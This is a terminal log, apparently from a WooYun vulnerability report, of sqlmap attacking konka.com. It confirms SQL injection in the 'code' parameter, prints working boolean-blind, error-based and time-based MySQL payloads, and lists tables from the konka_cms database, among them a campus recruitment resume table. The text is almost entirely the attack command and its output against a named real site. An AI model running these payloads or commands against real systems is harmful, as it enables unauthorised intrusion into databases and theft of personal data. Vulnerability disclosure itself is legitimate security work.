 # at h4ckm3 in ~/Documents/sqlmap on git:master o [21:43:44]
$ python sqlmap.py -u "http://www.konka.com/jdh?code=bqxl" -D konka_cms --tables
{1.0-dev-f609158}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
It is the end user's responsibility to obey all applicable local, state and federal laws. Developer
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 21:43:52
[21:43:52] [INFO] resuming back-end DBMS 'mysql'
[21:44:02] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://www.konka.com/cms/docInfo!list.action'. Do you want to follow?
y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: code (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: code=bqxl' AND 7975=7975 AND 'BIlo'='BIlo
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: code=bqxl' AND (SELECT 9572 FROM(SELECT COUNT(*),CONCAT(0x717a766271,(SELECT (ELT(9572=
9572,1))),0x7171707171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND '
MZXq'='MZXq
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: code=bqxl' AND (SELECT * FROM (SELECT(SLEEP(5)))xwNc) AND 'gXfb'='gXfb
---
[21:44:10] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.22
back-end DBMS: MySQL 5.0
[21:44:10] [INFO] fetching tables for database: 'konka_cms'
[21:44:10] [INFO] the SQL query used returns 102 entries
Database: konka_cms
[102 tables]
+-------------------------------+
| cms_answerleaveword |
| cms_attachment |
| cms_base_document |
| cms_basic_document |
| cms_biz_document2 |
| cms_cache |
| cms_cacheurl |
| cms_campus_recruitment_resume |
www.wooyun.org